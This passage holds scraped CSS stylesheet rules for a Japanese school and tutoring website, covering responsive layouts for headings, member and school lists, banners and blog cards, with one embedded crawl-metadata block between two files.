    font-weight: 500;
    letter-spacing: 0;
  }
  .detail .d_mess_list h4 {
    font-size: 4.26667vw;
    line-height: 1.5;
    margin-bottom: 3.33333vw;
  }
  .detail .d_mess_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -1.46667vw;
    margin-right: -1.46667vw;
  }
  .detail .d_mess_list ul li {
    width: 33.333%;
    padding: 0 1.46667vw;
    margin-bottom: 4vw;
  }
  .detail .d_mess_list ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mess_list ul li figure img {
    width: 100%;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 1.33333vw;
  }
  .detail .d_mess_list ul li figure figcaption {
    font-size: 3.73333vw;
    line-height: 1;
  }
  .detail .d_mess_list ul li figure figcaption span {
    color: #01A8A0;
    font-size: 2.93333vw;
    line-height: 1.5;
    display: block;
    letter-spacing: -0.26667vw;
  }
  .detail .d_mess.ic_mess h3:before {
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-fbe7e754-a6bf-4ff2-8e27-f1823d9bc08f) center/contain no-repeat;
  }
  .detail .d_mem {
    margin-bottom: 9.33333vw;
  }
  .detail .d_mem h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mem h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-c7c4f652-3af7-4c96-92f3-1d537582f9e4) center/contain no-repeat;
    display: block;
  }
  .detail .d_mem ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -1.46667vw;
    margin-right: -1.46667vw;
  }
  .detail .d_mem ul li {
    width: 33.333%;
    padding: 0 1.46667vw;
    margin-bottom: 4vw;
  }
  .detail .d_mem ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mem ul li figure img {
    width: 100%;
    height: 28.77vw;
    -o-object-fit: cover;object-fit: cover;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 1.33333vw;
  }
  .detail .d_mem ul li figure figcaption {
    font-size: 3.73333vw;
    line-height: 1;
    font-weight: bold;
  }
  .detail .d_mem ul li figure figcaption span {
    color: #01A8A0;
    font-size: 2.93333vw;
    line-height: 1.5;
    display: block;
    letter-spacing: -0.26667vw;
  }
  .detail .d_mem .btn_top {
    margin: 5.33333vw auto;
  }
  .detail .d_mem .btn_top span:after {
    width: 3.4vw;
    height: 3.4vw;
    background: var(--wpr-bg-f29cf5a3-de9d-40a7-85fb-32b6ed2841c4) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .detail .d_direct {
    margin-bottom: 6.33333vw;
  }
  .detail .d_direct h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_direct h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.8vw;
    background: var(--wpr-bg-6076e9a5-ffa9-4a14-88c2-8a4d271745e7) center/contain no-repeat;
    display: block;
  }
  .detail .d_direct_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .detail .d_direct_list ul li {
    width: 100%;
  }
  .detail .d_direct_list ul li + li {
    margin-top: 5.33333vw;
  }
  .detail .d_direct_list ul li figure {
    text-align: center;
    line-height: 0;
    width: 100%;
  }
  .detail .d_direct_list ul li figure img {
    width: 100%;
    height: auto;
    /* height: 51.73333vw;
    object-fit: cover; */
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
    margin-bottom: 2.66667vw;
  }
  .detail .d_direct_list ul li h4 {
    font-size: 3.73333vw;
    line-height: 4.93333vw;
    color: #01A8A0;
    margin-bottom: 2.66667vw;
  }
  .detail .d_direct_list ul li p {
    font-size: 3.73333vw;
    line-height: 4.93333vw;
    display: block;
    font-weight: 500;
    letter-spacing: -0.26667vw;
  }
  .detail .d_direct_list .btn_top {
    margin: 5.33333vw auto;
  }
  .detail .d_view {
    margin-bottom: 12vw;
  }
  .detail .d_view h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_view h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 4.8vw;
    background: var(--wpr-bg-7631caac-1a0c-4733-a8f4-fcac8023459f) center/contain no-repeat;
    display: block;
  }
  .detail .d_view figure img {
    width: 100%;
  }
  .detail .d_view iframe {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_area {
    margin-bottom: 6.33333vw;
  }
  .detail .d_area h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_area h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3.8vw;
    height: 5.2vw;
    background: var(--wpr-bg-6018dcb0-ac74-411b-9cb8-b7e52622ff98) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_des {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    font-weight: 500;
    text-align: justify;
    margin-bottom: 5.33333vw;
  }
  .detail .d_area_bl {
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    border: 1px solid #cecece;
  }
  .detail .d_area_bl:not(:first-child) {
    margin-top: 5.33333vw;
  }
  .detail .d_area_bl h4 {
    font-size: 4vw;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 9.6vw;
    padding: 1.86667vw 8vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: bold;
  }
  .detail .d_area_bl h4:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 3.46667vw;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 2.6vw;
    height: 3.6vw;
    background: var(--wpr-bg-539093f5-7a83-4926-b5d7-60bf724c0425) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_bl_list dl {
    padding: 2vw 3.33333vw;
  }
  .detail .d_area_bl_list dl + dl {
    border-top: 1px dashed #cecece;
  }
  .detail .d_area_bl_list dl dt {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_area_bl_list dl dd {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    letter-spacing: -0.26667vw;
    font-weight: 500;
  }
  .detail .d_area_bl:nth-of-type(2) h4:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-d403d86f-3acc-4f48-ac84-aaec0aee72e2) center/contain no-repeat;
  }
  .detail .d_blog_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -4vw;
  }
  .detail .d_blog_list ul li {
    width: -webkit-calc(50% - 4vw);
    width: -moz-calc(50% - 4vw);
    width: calc(50% - 4vw);
    margin: 0 0 9.33333vw 4vw;
  }
  .detail .d_blog_list ul li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .detail .d_blog_list ul li figure img {
    width: 100%;
    height: 28.64583vw;
    object-fit: cover;
  }
  .detail .d_blog_list ul li time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 2.66667vw 0;
  }
  .detail .d_blog_list ul li h4 {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
	
  #sticky-post p{  
	font-size: 2.93333vw;
	font-family: "Avenir Heavy";
	text-align: center;
	background-color: #00A8A0;
	color:#FF0;
	text-shadow:0 0 10px #FF0; 
	line-height: 1;
	margin: 2.66667vw 0;
	padding: 1px;
  }
	
  .sec_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 2vw;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 6.66667vw;
  }
  .sec_ttl h3 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .sec_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-2913ac05-7be0-42dc-874a-98dcf8f8ea52) center/contain no-repeat;
    display: block;
  }
  .msg_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 2vw;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 6.66667vw;
  }
  .msg_ttl h3 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .msg_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-59e3bcaa-d2d8-4dc5-b8e3-f63f02701e3a) center/contain no-repeat;
    display: block;
  }
	
  .sec_ttl a {
    display: none;
  }
  .st_media .b_media .list_media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -4vw;
  }
  .st_media .b_media .list_media li {
    width: -webkit-calc(50% - 4vw);
    width: -moz-calc(50% - 4vw);
    width: calc(50% - 4vw);
    margin: 0 0 9.33333vw 4vw;
  }
  .st_media .b_media .list_media li a {
    display: block;
  }
  .st_media .b_media .list_media li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .st_media .b_media .list_media li figure img {
    width: 100%;
    height: 28.64583vw;
    object-fit: cover;
  }
  .st_media .b_media .list_media li time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 2.66667vw 0;
  }
  .st_media .b_media .list_media li em {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  .st_media .b_media .pagi {
    text-align: center;
    margin: 10.66667vw 0 13.33333vw;
  }
  .st_media .b_media .pagi ul {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .st_media .b_detail {
    margin-bottom: 13.33333vw;
  }
  .st_media .b_detail time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: gray;
    margin: 2.66667vw 0;
  }
  .st_media .b_detail .ttl_dt {
    font-size: 5.5vw;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 4.66667vw;
    margin-bottom: 6vw;
    font-weight: bold;
  }
  .st_media .b_detail figure {
    margin-bottom: 4.66667vw;
  }
  .st_media .b_detail figure img {
    width: 100%;
    height: auto;
  }
  .st_media .b_detail p {
    font-size: 3.73333vw;
    line-height: 6.4vw;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/valleyin_fix.css?wpr_t=1769796803
body_size: 3278
content:
@charset "utf-8";
/* CSS Document */

/* バナー */
.banner {
  position: relative;
  width: 100%;
  margin-bottom: 5%;
  /* margin-top: -5%; */
}

/* PC用バナーのスタイル */
.banner-pc {
  display: block;
  margin: 0 auto;
  width: 100%;
}

/* スマホ用バナーのスタイル */
.banner-mobile {
  display: none;
}

/* メディアクエリで表示を切り替え */
@media (max-width: 768px) {
  .banner-pc {
    display: none;
  }

  .banner-mobile {
    display: block;
  }
}
/* バナー */

.ttl_main_tt h1{
	color: #fff;
	font-size: 7.46667vw;
	line-height: 1.5;
	font-weight: bold;
}
@media screen and (min-width: 769px){
	.ttl_main_tt h1 {
		color: #fff;
		font-size: 4rem;
		line-height: 4.8rem;
		font-weight: bold;
		margin-bottom: 10px;
	}
}

.intro_bl h2 {
	font-size: 6vw;
	border-bottom: 2px solid #C5C5C5;
	line-height: 7.33333vw;
	padding-bottom: 2.66667vw;
	color: #333;
	padding-left: 5.33333vw;
	position: relative;
	margin-bottom: 4vw;
	font-weight: bold;
}
.intro_bl h2:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.2vw;
	height: 7.33333vw;
	background: #01A8A0;
	display: block;
}
@media screen and (min-width: 769px){
.intro_bl h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1.2;
    padding-bottom: 10px;
    color: #333;
    padding-left: 20px;
    position: relative;
    margin-bottom: 30px;
    font-weight: bold;
}
.intro_bl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 6px;
    height: 30px;
    background: #01A8A0;
    display: block;
}
}

  .intro_bl_ct .intro_box_info_ct h3 {
    font-size: 4.8vw;
    line-height: 7.46667vw;
    font-weight: bold;
    position: relative;
    padding-left: 13.33333vw;
    margin-bottom: 2.66667vw;
    min-height: 13.33333vw;
    font-weight: bold;
	border-bottom: none;
  }
  .intro_bl_ct .intro_box_info_ct h3 span {
    color: #01A8A0;
    display: inline-block;
  }
  .intro_bl_ct .intro_box_info_ct h3:before {
    counter-increment: number;
    content: counter(number);
    width: 10.66667vw;
    height: 10.66667vw;
    -moz-border-radius: 100%;
         border-radius: 100%;
    background: #01A8A0;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 2.66667vw;
    position: absolute;
    top: 0.66667vw;
    left: 0;
    font-size: 5.73333vw;
    line-height: 1;
  }

@media screen and (min-width: 769px){
.intro_bl_ct .intro_box_info_ct h3 {
	font-size: 2.4rem;
	line-height: 3.7rem;
	font-weight: 500;
	position: relative;
	padding-left: 80px;
	margin-bottom: 20px;
	min-height: 70px;
	font-weight: bold;
	border-bottom: none;
}
.intro_bl_ct .intro_box_info_ct h3 span {
	color: #01A8A0;
	display: inline-block;
}
.intro_bl_ct .intro_box_info_ct h3:before {
	counter-increment: number;
	content: counter(number);
	width: 60px;
	height: 60px;
	-moz-border-radius: 100%;
		 border-radius: 100%;
	background: #01A8A0;
	color: #fff;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	   -moz-box-align: center;
		-ms-flex-align: center;
			align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	   -moz-box-pack: center;
		-ms-flex-pack: center;
			justify-content: center;
	margin-right: 15px;
	position: absolute;
	top: 5px;
	left: 0;
	font-size: 3.3rem;
	line-height: 1;
}
}

.list_teacher .txt_position strong{color: #333;}











  .corse .corse_content_head .df .txt h3 {
    font-size: 4.8vw;
    margin-top: 0vw;
    margin-bottom: 4vw;
    font-weight: bold;
  }

@media screen and (min-width: 769px){
  .corse .corse_content_head .df .txt h3 {
    font-size: 2.4rem;
    line-height: 32px;
    font-weight: bold;
    margin-bottom: 15px;
  }
}


  .school_list li a h2 {
    font-size: 4vw;
    line-height: 6.66667vw;
    font-weight: 500;
    border-bottom: 1px dashed #00A8A0;
    padding: 2.53333vw 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    font-weight: bold;
  }
  .school_list li a h2:after {
    content: '';
    width: 4.13333vw;
    height: 4.13333vw;
    background: var(--wpr-bg-b4570ff6-d7da-4bc6-854c-58d5e3297e5e) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
@media screen and (min-width: 769px){
  .school_list li a h2 {
    font-size: 2.6rem;
    line-height: 5rem;
    font-weight: bold;
    border-bottom: 1px dashed #00A8A0;
    padding: 11px 0;
    margin-bottom: 25px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li a h2:after {
    content: '';
    width: 19px;
    height: 19px;
    background: var(--wpr-bg-1402f013-ffab-43b0-b691-c48225aa55a2) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
}


  .detail .d_mess h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mess h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.6vw;
    background: var(--wpr-bg-2f5f9070-e693-4858-bf12-693e2a5eb8c5) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_mess h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mess h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-f4a8b7d2-7a8e-405f-a735-917272deea94) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_mess.ic_mess h2:before {
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-c8d8d49b-444a-4c2b-b305-221e9f4f0531) center/contain no-repeat;
  }
@media screen and (min-width: 769px){
  .detail .d_mess.ic_mess h2:before {
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-2ea32322-90eb-4a28-8d16-c7edfd857f29) center/contain no-repeat;
  }
}


  .sec_ttl h2 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .sec_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-cb9529c5-ced8-4a8d-bd71-0707da01df06) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){

  .sec_ttl h2 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }
  .sec_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-230be9b5-df7e-4a51-a20f-2683eb596373) center/contain no-repeat;
    display: block;
  }
}


  .msg_ttl h2 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .msg_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-d286fe58-02c6-4885-8904-327b1969fcb0) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .msg_ttl h2 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }

  .msg_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-71f78533-46a8-424b-a6aa-e5b6c65abfba) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_direct h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_direct h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.8vw;
    background: var(--wpr-bg-2186abf7-7ed2-4941-9637-2d2c374ac513) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_direct h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_direct h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 24px;
    background: var(--wpr-bg-20dba46d-15a6-476b-9aba-01193c756a9c) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_area h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3.8vw;
    height: 5.2vw;
    background: var(--wpr-bg-3ad37b3e-79ad-4a57-b69c-9a7cd22610aa) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_area h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_area h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background: var(--wpr-bg-ed991198-bd2f-47c7-88ed-440e14586059) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area_bl h3 {
    font-size: 4vw;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 9.6vw;
    padding: 1.86667vw 8vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: bold;
  }
  .detail .d_area_bl h3:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 3.46667vw;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 2.6vw;
    height: 3.6vw;
    background: var(--wpr-bg-14eab472-4726-4853-aa5f-e5d53a665329) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_area_bl h3 {
    font-size: 1.8rem;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 45px;
    padding: 14px 40px;
    font-weight: bold;
  }
  .detail .d_area_bl h3:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 13px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 13px;
    height: 18px;
    background: var(--wpr-bg-d4449121-93b6-4f73-b5b7-c8290b99fec4) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area_bl:nth-of-type(2) h3:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-3f11601f-a2b1-4ea6-8851-ae0b492628cb) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h3:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-8051e68a-eb00-44fb-9193-395bd2afd3fd) center/contain no-repeat;
  }
@media screen and (min-width: 769px){
  .detail .d_area_bl:nth-of-type(2) h3:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-cd2b0622-0544-467b-9224-1c42a9bbeaa4) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h3:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-98c98e85-ae10-47c2-a972-e9845fe0f9bc) center/contain no-repeat;
  }
}


  .detail .d_mem h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mem h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-971e7cda-3051-4040-8f12-7280f256723d) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_mem h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mem h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-f19c4a27-052e-43c4-a195-88511b764080) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_view h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_view h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 4.8vw;
    background: var(--wpr-bg-f748a5a8-ee93-464b-8af5-d206c71879ca) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_view h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_view h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-f1850a05-8f5b-4330-84f5-db0651d3e563) center/contain no-repeat;
    display: block;
  }
}


  .d_direct_h3 {
    font-size: 3.73333vw !important;
    line-height: 4.93333vw !important;
    color: #01A8A0 !important;
    margin-bottom: 2.66667vw !important;
	border-bottom: none !important;
	padding-left: 0px !important;
  }
  .d_direct_h3:before{ display: none !important;}
@media screen and (min-width: 769px){
  .d_direct_h3 {
    font-size: 1.4rem !important;
    line-height: 2.3rem !important;
    color: #01A8A0 !important;
    height: 23px !important;
    overflow: hidden !important;
    margin-bottom: 10px !important;
  }
}


  .detail .d_blog_list ul li h3 {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
@media screen and (min-width: 769px){
  .detail .d_blog_list ul li h3 {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
}


  .detail .d_mess_profile_ct h3 {
    font-size: 4.26667vw;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
